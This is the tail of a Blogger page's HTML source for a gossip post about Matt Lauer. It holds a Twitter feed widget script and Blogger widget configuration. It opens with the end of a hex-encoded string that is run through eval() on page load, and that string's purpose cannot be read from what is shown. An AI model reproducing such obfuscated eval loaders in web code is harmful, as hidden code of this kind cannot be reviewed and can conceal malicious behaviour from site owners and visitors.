36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5g1Qqvv5_ZdhEKOV2xO9T1Og02KA:1768812409253';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/2614431765855610350/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2614431765855610350', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s72-c/Screen+Shot+2017-11-30+at+2.30.29+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png', 'pageName': 'Matt Lauer had \x27huge bag of sex toys\x27 in his office, Meredith Vieira jokes in resurfaced video', 'pageTitle': 'The Elder Statement : Matt Lauer had \x27huge bag of sex toys\x27 in his office, Meredith Vieira jokes in resurfaced video', 'metaDescription': 'Matt Lauer had \x27huge bag of sex toys\x27 in his office, Meredith Vieira jokes in resurfaced video'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Matt Lauer had \x27huge bag of sex toys\x27 in his office, Meredith Vieira jokes in resurfaced video', 'description': 'Matt Lauer had \x27huge bag of sex toys\x27 in his office, Meredith Vieira jokes in resurfaced video', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnIwOC2-6iAmm4rgb6pl9nPMyTgWs5eajexIHOEXEQcRkusmCDQ_RgtmlOkmn7YDNPKmS-phhaWwT5o0OFFQlHbdibx6AUkbtMTSdakV4gKMwQlbcbtBpsV09irejjoPE5J2pP1BbNk1eb/s320/Screen+Shot+2017-11-30+at+2.30.29+PM.png', 'url': 'http://www.elderstatement.com/2017/11/matt-lauer-had-huge-bag-of-sex-toys-in.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2614431765855610350}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6C5CUBNIOjThzoUZYQsnowopICPg:1768812409253', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>